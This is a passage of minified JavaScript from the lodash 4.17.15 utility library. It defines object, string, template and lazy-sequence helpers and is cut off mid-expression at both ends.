Ho=ss(function(e,t){if(Xs(t)||wo(t))is(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ei(e,n,t[n])}),Go=ss(function(e,t){is(t,sl(t),e)}),Ko=ss(function(e,t,n,i){is(t,sl(t),e,i)}),Qo=ss(function(e,t,n,i){is(t,rl(t),e,i)}),Xo=Ts(Li);var Yo=jr(function(e,t){e=tt(e);var n=-1,r=t.length,s=r>2?t[2]:i;for(s&&Hs(t[0],t[1],s)&&(r=1);++n<r;)for(var a=t[n],o=sl(a),l=-1,c=o.length;++l<c;){var u=o[l],d=e[u];(d===i||fo(d,ot[u])&&!ut.call(e,u))&&(e[u]=a[u])}return e}),Jo=jr(function(e){return e.push(i,xs),Ft(ol,i,e)});function Zo(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Ms(e,t,tr)}var tl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Os),il=jr(ir);function rl(e){return wo(e)?ji(e):cr(e)}function sl(e){return wo(e)?ji(e,!0):ur(e)}var al=ss(function(e,t,n){mr(e,t,n)}),ol=ss(function(e,t,n,i){mr(e,t,n,i)}),ll=Ts(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),is(e,Rs(e),n),i&&(n=Oi(n,u|d|p,Ss));for(var r=t.length;r--;)Nr(n,t[r]);return n});var cl=Ts(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(Rs(e),function(e){return[e]});return t=Os(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=js(rl),pl=js(sl);function fl(e){return null==e?[]:vn(e,rl(e))}var hl=cs(function(e,t,n){return t=t.toLowerCase(),e+(n?ml(t):t)});function ml(e){return jl(Wo(e).toLowerCase())}function vl(e){return(e=Wo(e))&&e.replace(Ge,_n).replace(gt,"")}var gl=cs(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=cs(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=ls("toLowerCase");var _l=cs(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=cs(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=cs(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=ls("toUpperCase");function kl(e,t,n){return e=Wo(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(Ne)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return jo(e)?e:new Je(e)}}),xl=Ts(function(e,t){return Wt(t,function(t){t=ca(t),Ii(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var El=ps(),Tl=ps(!0);function Al(e){return e}function Rl(e){return lr("function"==typeof e?e:Oi(e,u))}var Il=jr(function(e,t){return function(n){return ir(n,e,t)}}),Ll=jr(function(e,t){return function(n){return ir(e,n,t)}});function ql(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||So(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var s=!(So(n)&&"chain"in n&&!n.chain),a=ko(e);return Wt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(s||t){var n=e(this.__wrapped__);return(n.__actions__=ns(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Jt([this.value()],arguments))})}),e}function Ol(){}var Pl=vs(Yt),zl=vs(Gt),Nl=vs(tn);function Dl(e){return Gs(e)?un(ca(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$s(),Vl=$s(!0);function Ml(){return[]}function Fl(){return!1}var Bl=ms(function(e,t){return e+t},0),Wl=bs("ceil"),Hl=ms(function(e,t){return e/t},1),Gl=bs("floor");var Kl,Ql=ms(function(e,t){return e*t},1),Xl=bs("round"),Yl=ms(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new rt(a);return e=Vo(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=Za,fi.assign=Ho,fi.assignIn=Go,fi.assignInWith=Ko,fi.assignWith=Qo,fi.at=Xo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Na,fi.chunk=function(e,t,n){t=(n?Hs(e,t,n):t===i)?1:Wn(Vo(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var s=0,a=0,o=Xe(Nn(r/t));s<r;)o[a++]=Ar(e,s,s+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var s=e[t];s&&(r[i++]=s)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Jt(go(n)?ns(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Os();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(a);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Va,fi.create=function(e,t){var n=hi(e);return null==t?n:Ri(n,t)},fi.curry=function e(t,n,r){var s=ks(t,$,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.curryRight=function e(t,n,r){var s=ks(t,w,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.debounce=io,fi.defaults=Yo,fi.defaultsDeep=Jo,fi.defer=ro,fi.delay=so,fi.difference=pa,fi.differenceBy=fa,fi.differenceWith=ha,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Vo(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Vo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0):[]},fi.fill=function(e,t,n,r){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Hs(e,t,n)&&(n=0,r=s),function(e,t,n,r){var s=e.length;for((n=Vo(n))<0&&(n=-n>s?0:s+n),(r=r===i||r>s?s:Vo(r))<0&&(r+=s),r=n>r?0:Mo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(go(e)?Kt:Fi)(e,Os(t,3))},fi.flatMap=function(e,t){return Bi(Qa(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Qa(e,t),R)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Vo(n),Bi(Qa(e,t),n)},fi.flatten=ga,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,R):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Vo(t)):[]},fi.flip=function(e){return ks(e,k)},fi.flow=El,fi.flowRight=Tl,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,sl(e))},fi.groupBy=Ha,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=wa,fi.intersectionBy=_a,fi.intersectionWith=ba,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Ga,fi.iteratee=Rl,fi.keyBy=Ka,fi.keys=rl,fi.keysIn=sl,fi.map=Qa,fi.mapKeys=function(e,t){var n={};return t=Os(t,3),Gi(e,function(e,i,r){Ii(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Os(t,3),Gi(e,function(e,i,r){Ii(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=ao,fi.merge=al,fi.mergeWith=ol,fi.method=Il,fi.methodOf=Ll,fi.mixin=ql,fi.negate=oo,fi.nthArg=function(e){return e=Vo(e),jr(function(t){return vr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,oo(Os(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,r){return null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=lo,fi.overEvery=zl,fi.overSome=Nl,fi.partial=co,fi.partialRight=uo,fi.partition=Xa,fi.pick=cl,fi.pickBy=ul,fi.property=Dl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=ja,fi.pullAll=ka,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Os(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=Ca,fi.range=Ul,fi.rangeRight=Vl,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Kt:Fi)(e,oo(Os(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],s=e.length;for(t=Os(t,3);++i<s;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(a);return jr(e,t=t===i?t:Vo(t))},fi.reverse=xa,fi.sampleSize=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Vo(t),(go(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(go(e)?xi:Tr)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Hs(e,t,n)?(t=0,n=r):(t=null==t?0:Vo(t),n=n===i?r:Vo(n)),Ar(e,t,n)):[]},fi.sortBy=Ya,fi.sortedUniq=function(e){return e&&e.length?qr(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?qr(e,Os(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Hs(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wo(e))&&("string"==typeof t||null!=t&&!Io(t))&&!(t=Pr(t))&&jn(e)?Kr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(a);return t=null==t?0:Wn(Vo(t),0),jr(function(n){var i=n[t],r=Kr(n,0,t);return i&&Jt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Vo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Vo(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(a);return So(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),io(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Da,fi.toArray=Do,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Yt(e,ca):Oo(e)?[e]:ns(la(Wo(e)))},fi.toPlainObject=Bo,fi.transform=function(e,t,n){var i=go(e),r=i||bo(e)||Po(e);if(t=Os(t,4),null==n){var s=e&&e.constructor;n=r?i?new s:[]:So(e)&&ko(s)?hi(It(e)):{}}return(r?Wt:Gi)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return Za(e,1)},fi.union=Sa,fi.unionBy=Ea,fi.unionWith=Ta,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Os(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Nr(e,t)},fi.unzip=Aa,fi.unzipWith=Ra,fi.update=function(e,t,n){return null==e?e:Dr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Dr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:vn(e,sl(e))},fi.without=Ia,fi.words=kl,fi.wrap=function(e,t){return co(Wr(t),e)},fi.xor=La,fi.xorBy=qa,fi.xorWith=Oa,fi.zip=Pa,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ei)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=za,fi.entries=dl,fi.entriesIn=pl,fi.extend=Go,fi.extendWith=Ko,ql(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=ml,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fo(n))==n?n:0),t!==i&&(t=(t=Fo(t))==t?t:0),qi(Fo(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=vl,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wo(e),t=Pr(t);var r=e.length,s=n=n===i?r:qi(Vo(n),0,r);return(n-=t.length)>=0&&e.slice(n,s)==t},fi.eq=fo,fi.escape=function(e){return(e=Wo(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wo(e))&&Re.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=go(e)?Gt:Vi;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.find=Ma,fi.findIndex=ma,fi.findKey=function(e,t){return rn(e,Os(t,3),Gi)},fi.findLast=Fa,fi.findLastIndex=va,fi.findLastKey=function(e,t){return rn(e,Os(t,3),Ki)},fi.floor=Gl,fi.forEach=Ba,fi.forEachRight=Wa,fi.forIn=function(e,t){return null==e?e:Wi(e,Os(t,3),sl)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Os(t,3),sl)},fi.forOwn=function(e,t){return e&&Gi(e,Os(t,3))},fi.forOwnRight=function(e,t){return e&&Ki(e,Os(t,3))},fi.get=Zo,fi.gt=ho,fi.gte=mo,fi.has=function(e,t){return null!=e&&Ms(e,t,er)},fi.hasIn=el,fi.head=$a,fi.identity=Al,fi.includes=function(e,t,n,i){e=wo(e)?e:fl(e),n=n&&!i?Vo(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),qo(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&an(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Vo(n);return r<0&&(r=Wn(i+r,0)),an(e,t,r)},fi.inRange=function(e,t,n){return t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fo(e),t,n)},fi.invoke=il,fi.isArguments=vo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=wo,fi.isArrayLikeObject=_o,fi.isBoolean=function(e){return!0===e||!1===e||Eo(e)&&Ji(e)==M},fi.isBuffer=bo,fi.isDate=yo,fi.isElement=function(e){return Eo(e)&&1===e.nodeType&&!Ro(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||bo(e)||Po(e)||vo(e)))return!e.length;var t=Vs(e);if(t==K||t==ee)return!e.size;if(Xs(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return sr(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?sr(e,t,i,n):!!r},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Mn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=To,fi.isMatch=function(e,t){return e===t||ar(e,t,zs(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,ar(e,t,zs(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Qs(e))throw new Je(s);return or(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=Eo,fi.isPlainObject=Ro,fi.isRegExp=Io,fi.isSafeInteger=function(e){return Co(e)&&e>=-I&&e<=I},fi.isSet=Lo,fi.isString=qo,fi.isSymbol=Oo,fi.isTypedArray=Po,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return Eo(e)&&Vs(e)==re},fi.isWeakSet=function(e){return Eo(e)&&Ji(e)==se},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=ya,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r;return n!==i&&(s=(s=Vo(n))<0?Wn(r+s,0):Hn(s,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,s):sn(e,ln,s,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=zo,fi.lte=No,fi.max=function(e){return e&&e.length?Mi(e,Al,Zi):i},fi.maxBy=function(e,t){return e&&e.length?Mi(e,Os(t,2),Zi):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Os(t,2))},fi.min=function(e){return e&&e.length?Mi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Mi(e,Os(t,2),dr):i},fi.stubArray=Ml,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?vr(e,Vo(t)):i},fi.noConflict=function(){return Rt._===this&&(Rt._=mt),this},fi.noop=Ol,fi.now=Ja,fi.pad=function(e,t,n){e=Wo(e);var i=(t=Vo(t))?Tn(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return gs(Dn(r),n)+e+gs(Nn(r),n)},fi.padEnd=function(e,t,n){e=Wo(e);var i=(t=Vo(t))?Tn(e):0;return t&&i<t?e+gs(t-i,n):e},fi.padStart=function(e,t,n){e=Wo(e);var i=(t=Vo(t))?Tn(e):0;return t&&i<t?gs(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Kn(Wo(e).replace(Le,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Hs(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Uo(e),t===i?(t=e,e=0):t=Uo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var s=Qn();return Hn(e+s*(t-e+St("1e-"+((s+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Zt:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Di)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Vo(t),yr(Wo(e),t)},fi.replace=function(){var e=arguments,t=Wo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,s=(t=Hr(t,e)).length;for(s||(s=1,e=i);++r<s;){var a=null==e?i:e[ca(t[r])];a===i&&(r=s,a=n),e=ko(a)?a.call(e):a}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wo(e))return qo(e)?Tn(e):e.length;var t=Vs(e);return t==K||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=go(e)?tn:Rr;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.sortedIndex=function(e,t){return Ir(e,t)},fi.sortedIndexBy=function(e,t,n){return Lr(e,t,Os(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Ir(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Ir(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Lr(e,t,Os(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Ir(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wo(e),n=null==n?0:qi(Vo(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Os(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Hs(e,t,n)&&(t=i),e=Wo(e),t=Ko({},t,r,Cs);var s,a,o=Ko({},t.imports,r.imports,Cs),l=rl(o),c=vn(o,l),u=0,d=t.interpolate||Ke,p="__p += '",f=nt((t.escape||Ke).source+"|"+d.source+"|"+(d===xe?Ue:Ke).source+"|"+(t.evaluate||Ke).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,o,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(s=!0,p+="' +\n__e("+n+") +\n'"),o&&(a=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var m=ut.call(t,"variable")&&t.variable;m||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var v=Cl(function(){return Ze(l,h+"return "+p).apply(i,c)});if(v.source=p,jo(v))throw v;return v},fi.times=function(e,t){if((e=Vo(e))<1||e>I)return[];var n=O,i=Hn(e,O);t=Os(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Uo,fi.toInteger=Vo,fi.toLength=Mo,fi.toLower=function(e){return Wo(e).toLowerCase()},fi.toNumber=Fo,fi.toSafeInteger=function(e){return e?qi(Vo(e),-I,I):0===e?e:0},fi.toString=Wo,fi.toUpper=function(e){return Wo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e),s=An(t);return Kr(r,$n(r,s),wn(r,s)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(qe,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(So(t)){var s="separator"in t?t.separator:s;n="length"in t?Vo(t.length):n,r="omission"in t?Pr(t.omission):r}var a=(e=Wo(e)).length;if(jn(e)){var o=An(e);a=o.length}if(n>=a)return e;var l=n-Tn(r);if(l<1)return r;var c=o?Kr(o,0,l).join(""):e.slice(0,l);if(s===i)return c+r;if(o&&(l+=c.length-l),Io(s)){if(e.slice(l).search(s)){var u,d=c;for(s.global||(s=nt(s.source,Wo(Ve.exec(s))+"g")),s.lastIndex=0;u=s.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(s),l)!=l){var f=c.lastIndexOf(s);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wo(e))&&ye.test(e)?e.replace(_e,Rn):e},fi.uniqueId=function(e){var t=++dt;return Wo(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Ba,fi.eachRight=Wa,fi.first=$a,ql(fi,(Kl={},Gi(fi,function(e,t){ut.call(fi.prototype,t)||(Kl[t]=e)}),Kl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Vo(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==T||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Os(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Os(e)))},gi.prototype.slice=function(e,t){e=Vo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Vo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Gi(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),s=fi[r?"take"+("last"==t?"Right":""):t],a=r||/^find/.test(t);s&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof gi,c=o[0],u=l||go(t),d=function(e){var t=s.apply(fi,Jt([e],o));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,m=l&&!f;if(!a&&u){t=m?t:new gi(this);var v=e.apply(t,o);return v.__actions__.push({func:Da,args:[d],thisArg:i}),new vi(v,p)}return h&&m?e.apply(this,o):(v=this.thru(d),h?r?v.value()[0]:v.value():v)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(go(r)?r:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Gi(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fs(i,v).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=ns(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ns(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ns(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,r=n?e.length:0,s=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var s=n[i],a=s.size;switch(s.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Hn(t,e+a);break;case"takeRight":e=Wn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=s.start,o=s.end,l=o-a,c=i?o:a-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Vr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var m=-1,v=e[c+=t];++m<d;){var g=u[m],$=g.iteratee,w=g.type,_=$(v);if(w==A)v=_;else if(!_){if(w==T)continue e;break e}}h[p++]=v}return h},fi.prototype.at=Ua,fi.prototype.chain=function(){return Na(this)},fi.prototype.commit=function(){return new 